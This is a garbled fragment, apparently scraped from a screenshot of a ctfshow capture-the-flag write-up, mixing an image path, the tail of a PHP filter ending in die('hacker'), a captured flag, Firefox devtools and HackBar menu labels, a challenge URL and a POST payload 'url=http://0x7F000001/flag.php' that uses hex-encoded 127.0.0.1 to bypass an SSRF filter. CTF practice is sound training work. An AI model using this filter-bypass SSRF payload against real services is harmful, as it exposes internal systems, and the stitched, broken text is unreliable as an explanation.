 die('hacker');
}
?> ctfshow{d798de3b-59ca-4141-87b3-e408820c2f82}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a7c7273b-bee4-489c-8913-5722d0e67bf0.challenge.ctf.show:8080/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
url=http://0x7F000001/flag.php